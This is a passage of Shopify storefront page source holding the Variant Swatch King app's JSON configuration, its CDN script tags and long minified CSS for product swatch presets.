Mobile","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420055":{"id":1420055,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"},"1420054":{"id":1420054,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"1420049":{"id":1420049,"name":"Dropdown","params":{"params":{"display_price":true},"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"}},
        "storefront_key": "872b58b2c508d0824a0b676773473144",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "",
        "published_theme_setting": "414866",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":null,"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    
  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1619165 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1619165 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1619165 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619165 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1619165 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619165 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619165 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619165 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619165 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619165 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:14.35px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:14.35px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619165.swatch-view-slide,variant-swatch-king div.swatch-preset-1619165.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619165 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619165 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619165 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1619165 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619165 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .swatch-image,variant-swatch-king div.swatch-preset-1619165 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619165 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619165 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619165 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619165 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619163 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1619163 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1619163 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619163 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1619163 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619163 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619163 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619163 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619163 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619163 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619163.swatch-view-slide,variant-swatch-king div.swatch-preset-1619163.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619163 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619163 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619163 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1619163 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619163 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .swatch-image,variant-swatch-king div.swatch-preset-1619163 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619163 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619163 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619163 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619163 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619161 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1619161 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1619161 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619161 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619161 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619161 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619161 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619161 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619161.swatch-view-slide,variant-swatch-king div.swatch-preset-1619161.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619161 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619161 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619161 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1619161 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1619161 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image,variant-swatch-king div.swatch-preset-1619161 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619161 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619161 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619161 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619161 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619158 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1619158 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1619158 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619158 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619158 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619158 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619158 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619158 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619158 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619158 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619158.swatch-view-slide,variant-swatch-king div.swatch-preset-1619158.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619158 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619158 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619158 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1619158 .swatch-img-text-adjacent 